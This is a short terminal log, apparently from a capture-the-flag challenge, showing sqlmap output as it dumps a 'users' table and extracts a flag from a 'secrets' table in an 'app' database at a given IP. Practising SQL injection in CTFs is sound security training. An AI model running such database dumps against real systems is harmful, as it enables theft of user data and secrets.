 [13:57:09] [INFO] table 'app.users' dumped to CSV file '/home/ethan/.local/share/sqlmap/output/23.179.17.40/dump/app/users.csv'
[13:57:09] [INFO] fetching columns for table 'secrets' in database 'app'
[13:57:09] [INFO] resumed: 'name'
[13:57:09] [INFO] resumed: 'varchar(255)'
[13:57:09] [INFO] resumed: 'value'
[13:57:09] [INFO] resumed: 'varchar(255)'
[13:57:09] [INFO] fetching entries for table 'secrets' in database 'app'
[13:57:09] [INFO] resumed: 'flag'
[13:57:09] [INFO] resumed: 'CIT{36b0efd6c2ec7132}'
Database: app
Table: secrets
[1 entry]
+--------+-----------------------+
| name   | value                 |
+--------+-----------------------+
| flag   | CIT{36b0efd6c2ec7132} |
+--------+-----------------------+
[13:57:09] [INFO] table 'app.secrets' dumped to CSV file '/home/ethan/.local/share/sqlmap/output/23.179.17.40/dump/app/secrets.csv'
[13:57:09] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/ethan/.local/share/sqlmap/output/results-04282025_0157pm.csv'
[*] ending @ 13:57:09 /2025-04-28/
~/ctf via 🌙 via 🐍 v3.12.8 took 4s
>